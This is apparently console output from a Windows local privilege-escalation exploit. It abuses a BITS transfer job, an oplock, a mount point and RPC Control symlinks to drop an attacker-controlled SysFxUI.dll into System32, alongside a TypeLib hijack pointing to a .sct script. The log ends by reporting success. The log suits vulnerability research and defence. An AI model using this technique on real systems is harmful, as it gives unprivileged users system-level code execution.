 [+]Building TypeLib:C:\Users\low\Desktop\SysFxUI.dll
[+]Typelib:script:C:\Users\low\Desktop\run.sct,IMyPageFactory,{87D5F036-FAC3-4390-A1E8-DFA8A62C09E7}
[!] The directory 'C:\Users\low\AppData\Local\Temp\workspace\' already exists.
[*] Workspace: 'C:\Users\low\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\low\Desktop\SysFxUI.dll'.
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\low\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\low\AppData\Local\Temp\wor
kspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\low\AppData\Local\Temp\workspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT1014.tmp'
[*] OpLock set on 'C:\Users\low\AppData\Local\Temp\workspace\bait\BIT1014.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT1014.tmp' -> '\??\C:\Users\low\Desktop\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\low\AppData\Local\Temp\workspace\') failed (Err: 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 0000020ED8A3AE80
[+]Test Background Intelligent Transfer Service Result: 80029C4A